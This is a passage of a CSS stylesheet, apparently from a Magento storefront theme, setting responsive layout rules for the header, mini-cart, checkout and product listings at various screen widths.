	.col-mobile-1{width:8.33333333333%}

	.content-logo {width: 100%;}
	.header-logo {text-align: center;}
	.tool-topsearch,.header-icons{width: auto;}
	.content-cart,.minicart-wrapper,.content-cart .minicart-wrapper{position: static;}
	.menu-mobile{width: 100%; margin-top: -40px;}
	.alotheme .tool-padding {margin: 0 5px 0 0;}
	.alotheme .wishlist, .alotheme .onclick{padding: 0 0 0 5px;}
	.alotheme .icons,.content-cart .minicart-wrapper .showcart .crat-icon:before{font-size: 26px;}
	.minicart-wrapper .block-minicart{width: 100%;}
	.minicart-wrapper .block-minicart:after{right: 96px;}
	.header .form-search .field.search{width: 90%;}
	.header .form-search button.button{width: 10%;}
	.header .form-search button.button span{font-size: 0;}
	.header .form-search button.button span span .seach-text, .header .form-search button.button span .fa{display: block;line-height: 30px;font-weight: normal;}

	.home-slider .text-slide{left: 20px;}
	.home-slider .slick-slide.slick-active .figcaption .btn-shop{height: 30px;line-height: 30px;font-size: 13px;margin-top: 10px;}
	.home-slider .slick-arrow,.home-slider .slick-slide.slick-active .figcaption .caption5{display: none !important;}

    /* Hot Deals newletter / socials */
	.title-social{margin-right: 0;}
	#popup-newsletter .block-content{padding: 20px;width: 100%;}
	#popup-newsletter .big-size{font-size: 40px;line-height: 40px;}
	.promo-panel-text.text-lage,.promo-panel-text .sale-off{font-size: 20px;}

	.product-shop-content{padding: 0;}
	.five-products .magicproduct, .three-products .magicproduct {padding: 0 10px 17px;}
	.block-custom-product .magicproduct:before,.block-custom-product .magicproduct:after{width: 10px;}
	.product-title .magictabs .item .title, .block-title-tabs h3,.page-footer .block-title.heading,.crosssell .block-title strong, .block-related .block-title strong,.block.related .block-title strong, .box-up-sell .block-title strong{font-size: 15px;}
	.price-box .price{font-size: 20px;}
	.all-products{font-size: 13px;line-height: 40px;}
	/* About */
	.page-team-content,.crazy-team-inner {padding-top: 70px;}
	.detail-about .left-detail-about .box,.crazy-team-slide .item{width: 100%;}
	.crazy-team-slide .item{margin: 0 0 30px;}
	.crazy-team-slide .item .team-item a img{margin: 0 auto;}
	.item-contact-info{width: 100%;}
	.store_info:before,.store_info:after{display: none;}
	.block-title h2 span {font-size: 20px;}
	.cartSummary .icon-cart {font-size: 17px;}
	.nbs-flexisel-item img {display: inline-block;}
	.cart-table td{padding: 10px;}
	.sidebar .product-items .product-item-info {width: 100%;}
	.products-list .item .product-item-details{width: 100%;padding: 0;}
	.products-list .images-container,.products-list .item .products-textlink{width: 100%;}
	.products-list .product-shop{padding-top: 10px;}
	.product-item-description{padding: 15px 0 0 0px;}
	.category-products .products-grid .item.col-mobile-12{padding-left: 10px;padding-right: 10px;}
	.product.data.items > .item.content{padding: 55px 0 20px;}
	.product-view .toggle-tabs .item, .product.data.items > .item.title{letter-spacing: 0;}
	.wishlist-index-index .products-grid.wishlist .product-item{width: 100%;}
	.product-options-bottom .add-to-cart, .product-info-main .box-tocart .actions, .product-options-bottom .box-tocart .actions{float: none;margin: 0;width: 100%;}
	.product-view .product-shop .product-social-links, .product-add-form .product-social-links{margin: 0;}
	/* Contact */
	.contact-content .store-contact .store1 .store-item{width: 100%;}
}

/* Iphone 4 landscape */
@media (max-width: 360px) {
	.minicart-wrapper .block-minicart:after{right: 36px;}
	.home-slider .text-slide.text-slide1, .home-slider .text-slide.text-slide3{right: auto;left: 15px;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{display: none;}
	.slick-dots{bottom: 10px ! important;}
	.block-subscribe input.input-text{padding: 0 24px 0 24px;}
	.block-subscribe .actions{position: static;margin-top: 10px;}
	.social-link{margin: 0 10px 0 0;}

	.category-products .products-grid > li {width: 100%;}
	.data.table .custom-qty{width: 40px;}
	.crazy-team-slide .item{width: 100%;}
	.popup-newsletter.modal-popup.modal-slide{padding: 0 20px;}
}

@media only screen and (min-width: 320px) and (max-width: 480px) {
	.checkout-cart-index .col-main .page-title h1, .checkout-cart-index .col-main .page-title h2 {float: none;text-align: center;}
	.col2-set,.col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.account-login .col2-set,.account-login .col2-set2 { float: none;width: 100%;margin-bottom: 10px;}
	.multiple-checkout .col2-set .col-1,.multiple-checkout .col2-set .col-2 {float: none;width: 100%;margin-bottom: 10px;}
	.my-wishlist .buttons-set {text-align: center; padding: 20px 0 0;}
	.my-wishlist thead.hidden-phone{display:none;}
	a.btn-edit, a.btn-remove{margin:0 auto;float:none;}
	.mini-contentCart .product-details a.btn-remove,.mini-contentCart .product-details a.btn-edit{float: left;margin: 0 5px 0 0;}
	.box-support ul li{margin-top:10px;}
} 

/* IPHONE 4 + 5 Portrait */
@media only screen and (min-width: 240px) and (max-width: 320px) {
	.home-slider .slick-slide.slick-active .figcaption .caption3{display: none;}
	.below-column ul li a:before{margin: 0 5px;}
	#products-list .item .product-shop{ margin-top: 20px;}
}

@media only screen and (min-width: 240px) and (max-width: 319px) {
	.sorter .view-mode,.sorter .sort-by,.sorter .limiter,.sorter .pull-right{width: 100%;text-align: left;}
}






/* FIXED RESP */

/*RESP*/
@media screen and (min-width: 1480px){
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(3n+1):after, .category-products .product-items .product-item:nth-child(3n+1):after, .box-products .product-items .item:first-child:after{
	  display: block;    
	}
	.products-grid .item.slick-slide.slick-current:after, .products-grid .slick-slide.slick-current .item:after, .main-product .cms-page-mix-product .products-grid .item:after, .block-custom-product .products-grid .item:nth-child(4n+1):after, .category-products .product-items .product-item:nth-child(4n+1):after, .box-products .product-items .item:first-child:after{
	  opacity: 0;
	  }
	  .cms-static-product.block-custom-product .magicproduct .products .item{
		border-bottom: 1px solid #e6e6e6;
	  }
	.cms-static-product.block-custom-product .magicproduct .products .item:nth-child(4)~.item{
	  border-bottom: none;
	}
	body.widescreen .container{
		max-width: 1430px;
		padding-left: 15px;
		padding-right: 15px;
	}
	.cms-page-mix-product .custom-product{
	  width:calc(100%/5);
	}
	.cms-page-mix-product  .cms-page-countdown-products{
	  width:calc(100%/5*2);
	}
	.cms-page-mix-product  .cms-page-countdown-products .slick-active:after{
	  content: "";
	  background-color: #e6e6e6;
	  bottom: 0px;
	  left: 0px;
	  position: absolute;
	  top: 28px;
	  width: 1px;
	  height: 65%;
	  opacity: 1 !important;
	}
	
	.page-footer .main-download .block-title.heading{
	  display: block;
	}
	.post-view .post-content .post-description .post-ftimg-hld img{
	  width:auto !important;
	}
	.header .form-search .catalogsearch-box{
	  width:130px;
	}
	.header .form-search button.button{
	  width:60px;
	}
	.header .form-search .catalogsearch input.input-text{
	  width:calc(100% - 130px);
	}
	.header .form-search .field.search{
	  width:calc(100% - 60px);
	}
	.page-layout-2columns-left .sidebar-main,
	 .page-layout-2columns-left .sidebar-additional, 
	 .page-layout-2columns-right .sidebar-main, 
	 .page-layout-2columns-right .sidebar-additional{
	  width: 300px !important;
	}
	.page-layout-2columns-left .column.main, 
	.page-layout-2columns-right .column.main{
	  width:calc(100% - 300px) !important;
	}	
  } 
  @media(min-width:992px){
	  .header-contente-mobile >.container{
		  max-width: none !important;
		  padding-left: 0 !important;
		  padding-right: 0 !important;
	  }
  }
  @media(max-width: 1200px) and (min-width: 992px) {
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
  } 
  @media(max-width:991px){
  	.cookie-message .notify-slider-wrapper {
		bottom: 91px;
	}
	.recentorder.suggest-slider {
		display: none;
	}
	.header.header-container-fixed .header-content{
		display: block;
		/* box-shadow: 0px 0px 5px rgba(0,0,0,.3); */
		position: relative;
	}
	.header.header-container-fixed .header-content:before{
		content: "";
		position: absolute;
		width: 100%;
		height: 12px;
		top: 100%;
		left:0;
		display: none;
		background:transparent url('[data-uri]');
	}
	
	.cms-index-index .header-container-fixed, .header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 30px;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		display: none;
		position: absolute;
		top: 100%;
		z-index: 9;
		left: 5px;
		right: 5px;
		width: calc(100% - 10px);
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-container-fixed .header-content .row{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-container-fixed .content-logo{
		width:auto;
		margin-bottom: 0;
		flex: 1;
		text-align: start;
	}
	.header-container-fixed  .fixed-mobile{
		width: auto;
		position: static;
	}
	.header-container-fixed .header-icons{
		width:auto;
	}
	.header-container-fixed  .header-icons .tool-header{
		margin-top: 0;
	}
	.header-container-fixed .top-link-product a.icon .counter, 
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: none;
	}
	.header-container-fixed  .minicart-text{
		display: none;
	}
	.header-container-fixed .alotheme .wishlist, 
	.header-container-fixed .alotheme .onclick{
		display: none;
	}
	.nav-sections{
		background: #445268 none repeat scroll 0 0;
	}
	.cookie-message .page-wrapper{
		position: relative;
	}
	.nav-open body .message.global.cookie.magepow-gdpr-cookie-notice{
		opacity: 0;
	}
	.nav-open .header .header-icons{
		opacity: 0;
	}
	.page-layout-2columns-left .sidebar-main, .page-layout-2columns-left .sidebar-additional, .page-layout-2columns-right .sidebar-main, .page-layout-2columns-right .sidebar-additional{
		width:100% !important;
	}
	.page-layout-2columns-left .column.main, .page-layout-2columns-right .column.main{
		width: 100% !important;
	}
	.cart-container{
		display: flex;
		flex-wrap: wrap;
	}
	.cart-container .cart-summary{
		order:1;
		width: 100%;
		padding-left: 0;
		padding-right: 0;
	}
	.cart-container .form-cart{
		display: block;
		order:0;
		width: 100%;
		margin-bottom: 50px;
	}
	.header-content .row{
		display: flex;
		flex-wrap: wrap;
		justify-content: center;
		align-items: center;
	}
	.content-logo{
		width:auto;
		margin: 0;
		flex: 1;
	}
	.fixed-mobile{
		width:auto;
	}
	.header-logo{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-logo .logo{
		margin: 0 auto;
		padding-left: 0;
	}
	.header-content .tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.fixed-mobile{
		position: static;
	}
	.header-content .tool-topsearch .toggle-content{
		position: absolute;
		top:50px;
		left:10px;
		right:10px;
		width:calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-content{
		z-index: 110;
	}
	.header-content .tool-topsearch .toggle-content.visible{
		display: block;
	}
	.header-icons{
		position: fixed;
		bottom: 0;
		left:0;
		width: 100%;
		z-index: 99;
		background: #fff;
		box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}
	.header.header-container-fixed{
		position: fixed;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 25px;
	}
	.header-content{
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
	}
	.header-top .top-right{
		display: none;
	}
	.header-top .top-left .main-header{
		display: none;
	}
	.header-container-fixed .header-icons{
		width: 100%;
	}
	.header-container-fixed .minicart-text{
		display: block;
	}
	.header-container-fixed .top-link-product a.icon .counter,
	.header-container-fixed .alotheme .text-account,
	.header-container-fixed .content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.header-container-fixed .alotheme .wishlist,
	.header-container-fixed .alotheme .onclick{
		display: block;
	}
	.header-icons .more-info{
		display: block;
	}
	.header-icons .tool-header{
		display: flex;
		flex-wrap: wrap;
		margin-top: 0;
		align-items: center;
		justify-content: space-evenly;
	}
	.alotheme .tool-padding{
		margin: 0;
	}
	.header-icons .more-info .toggle-tab:before{
		content: "\f141";
		font-family: FontAwesome;
		font-size: 26px;
		color: #666666;
	}
	.header-icons .more-info .toggle-tab .more-text{
		
		font-size: 12px;		
		text-transform: uppercase;		
		display: block;
		margin-top: -8.5px;
		color: #333;
	}
	.header-icons .more-info .toggle-content{
		position: absolute;
		bottom: 100%;
		left:0;
		width:100%;
		background: #445268;
		display: none;
		flex-wrap: wrap;
		align-items: center;
		padding: 15px 0;
	}
	.header-icons .more-info .toggle-content.visible{
		display: flex;
	}
	.header-icons .more-info .main-header{
		width:calc(100%/5);
	}
	.header-icons .more-info .main-header span{
		color:#fff;
		font-size: 18px;
	}
	.header-icons .more-info .main-header span.number{
		display: none;
	}
	.header-icons .more-info .main-header .icon span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		letter-spacing: 0.5px;
		
		margin-top: 2px;
		font-family: 'Open Sans', sans-serif;
	}
	.header-icons .more-info .below-column{
		flex:1;
	}
	.header-icons .more-info .below-column >div{
		display: block;
	}
	.header-icons .more-info .below-column ul{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
		margin: 0;
	}
	.header-icons .more-info .below-column ul li{
		width:calc(100%/4);
		display: block;
	}
	.header-icons .more-info .below-column ul li a{
		padding: 0;
		color: #fff;
		font-size: 0;
	}
	.header-icons .more-info .below-column ul li a:before{
		font-size: 18px;
		font-family: FontAwesome;
		margin: 0;
		border: none;
		display: block;
		width: auto;
		height: auto;
	}
	.header-icons .more-info .below-column a span {
		font-size: 10px;
		text-transform: uppercase;
		display: block;
		margin-top: 4px;
		letter-spacing: 0.5px;
	}
	.header-icons .more-info .below-column a[href*="about-magento-demo-store"]:before{
		content: "\f0c0";
	}
	
	.header-icons .more-info .below-column a[href*="contact"]:before{
		content: "\f086";
	}
	
	.header-icons .more-info .below-column a[href*="locations"]:before{
		content: "\f041";
	}
	
	.header-icons .more-info .below-column a[href*="blog"]:before{
		content: "\f249";
	}
	
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	}
	.header .header-icons .counter{
		display: none;
	}
	.header .header-icons .text-account:first-child{
		font-size: 12px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .onclick, .header .header-icons .wishlist{
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.alotheme .tool-padding{
		text-align: center;
		position: static;
	}
	.header-icons .minicart-wrapper{
		text-align: center;
	}
	.minicart-wrapper .block-minicart{
		top: auto;
		bottom: 100%;
		width: 100%;
		border-width: 0;
	}
	.minicart-wrapper{
		position: static;
	}
	.minicart-wrapper .block-minicart:after{
		display: none;
	}
	.minicart-wrapper .action.showcart .counter.qty{
		top:-5px;
	}
	.header .tool-account .toggle-content{
		left: 0;
		top: auto;
		bottom: 100%;
		width: 100%;
	}
	.alo-toggle .toggle-content:after{
		display: none;
	}
	.alo-toggle .toggle-content{
		border-width: 0 0 5px 0;
	}
	#backtotop{
		bottom: 75px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice{
		bottom: 70px !important;
		z-index: 99;
	}
	.header-container-fixed .top-link-product a.icon .counter{
		display: none;
	}
	.header-container-fixed .header-content{
		padding: 7px 0;
	}
	.header.header-container-fixed .logo{
		max-width: 120px;
	}
	.toolbar .toolbar-amount{
		display: none;
	}
	.toolbar .modes{
		width:auto;
		flex: 1;
		text-align: end;
	}
	.toolbar .sorter-label{
		padding-inline-start: 0;
	}
	.toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.toolbar-bottom .toolbar-products .toolbar-amount{
		display: none;
	}
	.toolbar-bottom .toolbar-products .pages{
		width:auto;
		margin-top: 0;
		flex: 1;
		text-align: end;
	}
	.header-content{
		box-shadow: none;
		flex: 1;
		padding: 15px 0;
	}
	.header-contente-mobile >.container{
		display: flex;
		flex-wrap: wrap;
		align-items: center;
	}
	.header-contente-mobile{
		background: #fff;
		box-shadow: 0px 2px 5px rgba(0,0,0,.3);
		position: relative;
		z-index: 9;
	}
	.header-bottom{
		background: transparent !important;
	}
	.tool-topsearch .toggle-tab{
		display: block;
		font-size: 25px;
	}
	.tool-topsearch{
		position: static;
	}
	.tool-topsearch .toggle-content{
		position: absolute;
		top: 50px;
		left: 10px !important;
		right: 10px !important;
		width: calc(100% - 20px);
		z-index: 110;
		display: none;
	}
	.tool-topsearch .toggle-content.visible{
		display: block;
	}
	.tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		z-index: 100;
		background: rgba(0,0,0,.7);
	}
	.header-bottom .hidden-top-bar{
		margin-top: 0;
	}
	.top-link-product a.icon, .toggle-tab-mobile .toggle-tab.mobile, .content-cart .minicart-wrapper .showcart .crat-icon, .alotheme .icons, .content-cart .minicart-wrapper .showcart .price{
		color:#666 !important;
	}
	.content-cart .minicart-wrapper .showcart .text{
		display: block;
	}
	.alotheme .tool-padding.top-link-product{
		padding-top: 0;
	}
	.header-icons .tool-header{
		margin-bottom: 0;
		padding: 10px 0;
	}
	.header.header-container-fixed .header-bottom{
		display: block;
	}
	.header-icons .toggle-content .main-header{
		border: none;
	}
	.header-container-fixed .header-icons{
		top: auto;
	}	
	.page-wrapper{
		padding-bottom: 69px;
	}
	.minicart-items-wrapper{
        height: 120px !important;
    }
    .page-layout-1column .product-view .product-primary-column >.row{
        margin: 0;
    }
    .bundle-options-container .product-add-form .block-bundle-summary{
        padding-bottom: 10px;
    }
    .customer-welcome .customer-menu{
        bottom: 100%;
    }
    .customer-welcome .action.switch:after{
        content: "\f106";
    }
    .customer-welcome.active .action.switch:after{
        content: "\f107";
    }
    /*minicart checkout*/
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top: 50%;
		transform: translate(0,-50%);
		right: 0;
		z-index: 2;
		visibility: visible;	
	}
	.opc-estimated-wrapper{
		display: block !important;
		position: relative;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;
		content: "\f291";
		color: #666 !important;
	}
	.modal-custom.opc-sidebar{
		bottom: 0;
		left: 0;
		min-width: 0;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		opacity: 0;
		-webkit-transition: visibility 0s .3s,opacity .3s ease;
		transition: visibility 0s .3s,opacity .3s ease;
		left: 44px;
		z-index: 902 !important;   
		margin: 0;
		background: #f5f5f5;
		width: auto;
	}
	.modal-custom.opc-sidebar._show{
		visibility: visible;
		opacity: 1;
		-webkit-transition: opacity .3s ease;
		transition: opacity .3s ease;
	}
	body._has-modal-custom .modal-custom-overlay{
		background-color: rgba(51,51,51,0.55);
		z-index: 900 !important;
	}
	.modal-custom.opc-sidebar .minicart-items-wrapper{
		height: auto !important;
	}
	.modal-custom.opc-sidebar .modal-header .action-close{
		display: block;
	}
	.checkout-index-index .opc-wrapper{
		width: 100%;
		padding-inline-end: 0;
	}
	.opc-progress-bar .opc-progress-bar-item{
		width: 50%;
    }
    .opc-estimated-wrapper{
		padding: 18px 0;
	}
    /*end minicart checkout*/
    .table-checkout-shipping-method tbody td:first-child{
		padding-left: 10px;
		padding-right: 10px;
	}
	.table-checkout-shipping-method thead th,
	.table-checkout-shipping-method tbody td{
		min-width: 150px;
	}
	.table-checkout-shipping-method{
		overflow-x: auto;
		max-width: 100%;
		display: flex;
		flex-wrap: wrap;
    }
    .opc-wrapper .step-title{
		border-bottom: none;
	}
	.header-top{
		border: none;
	  }
  }
  @media (max-width: 991px) and (min-width: 768px){
	.data.table .custom-qty{
        width:115px;
    }
  }
  @media(max-width:767px){
	body .message.global.cookie.magepow-gdpr-cookie-notice .info{
	  width:100%;
	  flex:none;
	  margin-bottom: 10px;
	}
	body .message.global.cookie.magepow-gdpr-cookie-notice .content {
	  justify-content: flex-end;
	}
	.cookie-message .page-wrapper{
	  padding-bottom: 125px;
	}
	.cookie-message #backtotop{
	  bottom: 130px;
	}
	.modal-popup.modals-quickview {
	  left:0;
	}
	.modal-popup.modals-quickview  .modal-content{
	  max-height: none;
	}
	.modal-popup.modals-quickview .product-primary-column{
	  padding-left: 30px;
	  padding-right: 30px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  background: #fff;
	}
	
	.header .top-mobile .toggle-content{
	  display: block;
	}  
	.header-content .tool-topsearch .toggle-content{
	  display: block;
	}
	.nav-sections-item-content:not(:nth-child(2)){
		display: none !important;
	}
	.login-container .fieldset{
		min-width: auto;
	}
	.login-container .fieldset::after{
		text-align: start;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > thead > tr > th{
		display: none;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{
		box-sizing: border-box;
		float: left;
		text-align: start;
		width: 70%;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th,
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{
		box-sizing: border-box;
		float: left;
		text-align: end;
		width: 30%;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr{
		display: block;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: block;
		padding: 5px 0;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.col:before{
		content: attr(data-th) ": ";
		margin-right: 10px;
		font-weight: bold;
	}
	.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td.actions a{
		float: none;
	}
	.cart.table-wrapper .item .col.item{
		padding: 10px 0;
	}
	.cart.table-wrapper .col.qty, 
	.cart.table-wrapper .col.price,
	.cart.table-wrapper .col.subtotal,
	.cart.table-wrapper .col.msrp{
		width:100%;
		float:none;
		text-align: start;
		padding: 5px 0;
	}
	.data.table .custom-qty{
		margin: 0;
	}
	.checkout-payment-method .payment-methods{
		margin: 0;
	}
	.cms-page-main-product.box-products .custom-product .product-items{
		margin: 0 15px;
	}
	.cart.table-wrapper .item .item-info{
		display: block;
	}
	.cart.table-wrapper .actions-toolbar{
		display: flex;
		flex-wrap: wrap;
	}
	.header-content .tool-topsearch .toggle-content{
		display: none;
	}	
	.opc-estimated-wrapper{
		padding: 18px 0;
		position: relative;
	}
	.checkout-payment-method .payment-option{
		margin: 0;
	}
	.checkout-payment-method .payment-option .payment-option-content{
		padding:0;		
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper{
		display: block !important;
		position: absolute;
		top:50%;
		transform: translate(0,-50%);
		right:0;
		z-index: 2;
		visibility: visible;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button{
		background: transparent;
		line-height: normal;
		height: auto;
		padding: 0;
	}
	.checkout-container .opc-estimated-wrapper .minicart-wrapper button:before{
		font-family: "FontAwesome";
		font-size: 22px;		
		content: "\f291";
		color:#666 !important;
	}
	.opc-block-summary{
		margin: 0;
	}
	.opc-block-shipping-information{
		padding: 20px 30px;		
		background: #f5f5f5;
	}
	.data.table tbody tr td .control.qty{
		display: flex;
    }
    .catalog-product-view .data.table tbody tr td .control.qty{
		display: inline-block;
	}
    .page-layout-1column .product-view .product.media{
        width: 60%;
        margin: auto;
    }
  }
  @media(max-width:639px){
	.toolbar-bottom .toolbar-products .pages{
		text-align: center;
	}
	.toolbar .modes{
		display: block;
		position: absolute;
		top: 2px;
		right: 0;
		padding: 0;
		padding-inline-end: 15px;
	}
	.toolbar .sorter{
		display: none;
	}
  }
  @media(max-width:575px) {
  	.modal-popup.modal-slide.modals-ajaxcart .product-image {
  		display: none;
  	}
  }
  @media(max-width:480px){
  	.modal-popup.modal-slide.modals-ajaxcart .modal-content {
  		padding-left: 20px;
  		padding-right: 20px;
  	}
  	.modal-popup.modal-slide.modals-ajaxcart .actions .view-cart.action,
  	.modal-popup.modal-slide.modals-ajaxcart .actions .continue.action {
  		padding: 0 20px;
  	}
	.checkout-cart-index .page-title-wrapper .page-title span{
        font-size: 16px;
    } 
    .page-layout-1column .product-view .product.media{
        width: 100%;        
    }
    .product-info-main .price-box .price-wrapper .price, 
    .product-options-bottom .price-box .price-wrapper .price{
        font-size: 18px;
    }
	.header .top-mobile .support .number{
	  display: none;
	}
	.header .top-mobile {
	  position: static;
	}
	.header .header-top .top-left{
	  width: 100%;
	  display: flex;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-top .top-left .main-header{
	  display: none;
	}
	.header .header-top .top-left .tool-setting >.currency_top{
		position: relative;
		margin-right: 5px;
	}
	.header .header-top .top-left .tool-setting >.currency_top:before{
		content: "";
		position: absolute;
		top:50%;
		right:0;
		transform: translate(0,-50%);
		height:20px;
		border-right: solid 1px #e1e1e1;
	}
	.header .header-top .top-left .tool-setting{
		border-top: solid 1px #e1e1e1;
		width:100%;
	}
	.main-header .support span{
	  font-size: 16px;
	}
	.header .welcome-msg:after{
	  display: none;
	}
	.main-header .support span.icon{
	  padding-right: 0;
	}
	.page-header .switcher .options ul.dropdown{
	  left:50%;
	  transform: translate(-50%,0);
	}
	.header .top-mobile .toggle-content{
	  display: none;
	  position: absolute;
	  top:auto;
	  bottom: 100%;
	  right:0;
	  background: #fff;
	  padding: 20px;
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	  z-index: 9;
	  min-width: 200px;
	  width:100%;
	}
	.page-header .top-form-language .switcher .options{
	  margin-left: 0;
	}
	.page-header .switcher .options:before{
	  display: none;
	}
	.header .top-mobile .toggle-content.visible{
	  display: block;
	}
	.header .top-mobile .toggle-tab:before{
	  content: "\f013";
	  font-family: FontAwesome;
	}
	.header .top-mobile .toggle-tab{
	  display: block;
	  font-size: 22px;
	  color:#666;
	} 
	.main-header .support span{
		font-size: 18px;
	} 
	.header-content .tool-topsearch .toggle-tab{
	  display: block;
	  font-size: 20px;
	  cursor: pointer;
	}
	.header-content .tool-topsearch.toggle-visible .toggle-tab:before{
		content: "";
		position: fixed;
		top:0;
		left:0;
		width:100%;
		height:100%;
		background: rgba(0,0,0,.7);
		z-index: 100;
		cursor: pointer;
	}
	.header .header-content .tool-topsearch .toggle-content{
	  display: none;
	  position: fixed;
	  top:10vh;
	  z-index: 110;
	  left:5px;
	  right:5px;
	  width:calc(100% - 10px);
	}
	.header .header-logo .logo{
	  max-width: 100px;
	  padding-left: 0;
	}
	.header .content-logo{
	  margin: 0;
	  width:100%;
	  flex:none;
	  text-align: start;
	  padding-inline-end: 0;
	}
	.tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header-content{
	  padding: 10px 0;
	}
	.header-content .tool-topsearch .toggle-content.visible{
	  display: block;
	}
	.header .header-icons .tool-header{
	  margin-top: 0;
	  display: flex;
	  flex-wrap: wrap;
	  justify-content: center;
	  align-items: center;
	}
	.header .header-icons .onclick,.header .header-icons .wishlist{
	  /* display: none; */
	  display: block;
	  padding: 0;
	  padding-top: 3px;
	}
	.header .header-icons .text-account:not(:first-child){
		display: none;
	} 	
	.header .header-icons .text-account:first-child{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.header .header-icons .counter{
		display: none;
	}
	.minicart-text{
		/* display: none; */
		display: block;
		padding: 0;
		padding-top: 3px;
	}
	.content-cart .minicart-wrapper .showcart .text{
		font-size: 10px;
		text-transform: uppercase;
		font-weight: 400;
	}
	.minicart-text >span:not(:first-child){
		display: none;
	}
	.header-logo{
		display: flex;
		align-items: center;
		flex-wrap: wrap;
	}
	.header .header-icons{
	  flex:none;
	  max-width: none;
	  width:100%;
	  position: fixed;
	  bottom: 0;
	  left:0;
	  top:auto !important;
	  z-index: 99;
	  background: #fff;	  
	  box-shadow: 0px 0px 5px rgba(0,0,0,.3);
	}	
	.alotheme .tool-padding{
		margin: 0;
		width: calc(100%/4);
    	text-align: center;
	}
	.header .header-content .row{
	  display: flex;
	  flex-wrap: wrap;
	  align-items: center;
	  position: relative;	  
	}
	.minicart-wrapper .block-minicart{
		top:auto;
		bottom: 100%;
		width: 100%;
	}
	.minicart-wrapper .block-minicart:after{
		top:auto;
		bottom:-5px;
		right: 151px;
		display: none;
	}
	.header-container-fixed .header-content .tool-topsearch .toggle-tab{
		font-size: 20px;
	}
	.header .header-content .fixed-mobile{
	  width:auto;
	  position: static;
	}
	.header .alotheme .icons,
	.header .content-cart .minicart-wrapper .showcart .crat-icon:before{
	  font-size: 20px;
	}
	.minicart-wrapper .action.showcart .counter.qty{
	  height: 20px;
	  line-height: 20px;
	  width: 20px;
	}	
	.header .tool-account .toggle-content{
	  left: 0;
	  top:auto;
	  bottom: 100%;
	  width:100%;
	}
	.header .tool-account{
		position: static;
	}
	.alo-toggle .toggle-content:after{
		top:auto;
		bottom: -11px;
		left: 35px;
		display: none;
	}
	.minicart-wrapper{
		position: static;
	}
	.alo-toggle .toggle-content:before{
		top:auto;
		bottom: -1px;
	}
	.alo-toggle .toggle-content{
		border-width:  0 0 5px 0;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption1, .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3{
		font-size: 16px;
	}
	.home-slider .slick-slide.slick-active .figcaption .caption2{
		font-size: 15px;
	}
	.footer-copyright span, .copyright span{
		font-size: 12px;
